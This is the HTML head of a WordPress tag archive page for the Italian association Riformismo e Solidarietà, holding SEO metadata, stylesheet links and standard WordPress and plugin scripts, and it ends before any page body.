

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://riformismoesolidarieta.it/tag/famiglia/
body_size: 22736
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>famiglia Archivi - Riformismo e Solidariet&agrave;</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://riformismoesolidarieta.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://riformismoesolidarieta.it/tag/famiglia/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="famiglia Archivi - Riformismo e Solidariet&agrave;" />
	<meta property="og:url" content="https://riformismoesolidarieta.it/tag/famiglia/" />
	<meta property="og:site_name" content="Riformismo e Solidariet&agrave;" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Asso_ReS" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://riformismoesolidarieta.it/tag/famiglia/","url":"https://riformismoesolidarieta.it/tag/famiglia/","name":"famiglia Archivi - Riformismo e Solidariet&agrave;","isPartOf":{"@id":"https://riformismoesolidarieta.it/#website"},"primaryImageOfPage":{"@id":"https://riformismoesolidarieta.it/tag/famiglia/#primaryimage"},"image":{"@id":"https://riformismoesolidarieta.it/tag/famiglia/#primaryimage"},"thumbnailUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2019/05/bilancio_familiare.jpg","breadcrumb":{"@id":"https://riformismoesolidarieta.it/tag/famiglia/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://riformismoesolidarieta.it/tag/famiglia/#primaryimage","url":"https://riformismoesolidarieta.it/wp-content/uploads/2019/05/bilancio_familiare.jpg","contentUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2019/05/bilancio_familiare.jpg","width":5404,"height":3603},{"@type":"BreadcrumbList","@id":"https://riformismoesolidarieta.it/tag/famiglia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://riformismoesolidarieta.it/"},{"@type":"ListItem","position":2,"name":"famiglia"}]},{"@type":"WebSite","@id":"https://riformismoesolidarieta.it/#website","url":"https://riformismoesolidarieta.it/","name":"Riformismo e Solidarietà","description":"RES, Associazione per il riformismo e la solidarietà, è uno “spazio” di riflessione e confronto libero, aperto, da condividere","publisher":{"@id":"https://riformismoesolidarieta.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://riformismoesolidarieta.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://riformismoesolidarieta.it/#organization","name":"Riformismo e Solidarietà","url":"https://riformismoesolidarieta.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://riformismoesolidarieta.it/#/schema/logo/image/","url":"https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo.png","contentUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo.png","width":272,"height":90,"caption":"Riformismo e Solidarietà"},"image":{"@id":"https://riformismoesolidarieta.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RiformismoeSolidarieta/","https://x.com/Asso_ReS"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="text/calendar" title="Riformismo e Solidariet&agrave; &raquo; iCal Feed" href="https://riformismoesolidarieta.it/eventi/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/riformismoesolidarieta.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://riformismoesolidarieta.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://riformismoesolidarieta.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://riformismoesolidarieta.it/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='extensive-vc-main-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/css/main.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/css/ion-icons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C700%7CKarla%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A400%2C700&#038;subset=latin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_public-css' href='https://riformismoesolidarieta.it/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.b1f0906e.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//riformismoesolidarieta.it/wp-content/uploads/pum/pum-site-styles.css?generated=1762862831&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://riformismoesolidarieta.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://riformismoesolidarieta.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","nonce":"0c0ac48398","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":1000,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"manual"};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.10" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://riformismoesolidarieta.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://riformismoesolidarieta.it/wp-json/wp/v2/tags/216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riformismoesolidarieta.it/xmlrpc.php?rsd" />

<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://riformismoesolidarieta.it"><link rel="alternate" href="https://riformismoesolidarieta.it/wp-json/tribe/events/v1/events/?tags=famiglia" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/riformismoesolidarieta.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
